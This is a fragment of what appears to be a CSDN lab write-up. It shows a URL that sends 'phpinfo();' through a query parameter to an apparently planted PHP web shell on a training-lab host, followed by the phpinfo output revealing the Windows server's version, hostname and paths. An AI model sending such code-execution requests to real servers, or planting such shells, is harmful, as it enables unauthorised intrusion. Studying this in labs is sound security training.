 不安全 | afsgr16-b1ferw.aqlab.cn/2.php?8=phpinfo();

1

PHP Version 5.4.45

php

| System | Windows NT WIN-55OOK7LANA1 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service Pack 1) i586 |
|---|---|
| Build Date | Sep 2 2015 23:45:53 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo" |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | enabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | C:\phpStudy\php\php-5.4.45\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20100412 |
| PHP Extension | 20100525 |
| Zend Extension | 220100525 |
| Zend Extension Build | API220100525,TS,VC9 |
| PHP Extension | API20100525,TS,VC9 |

CSDN @一呼yyds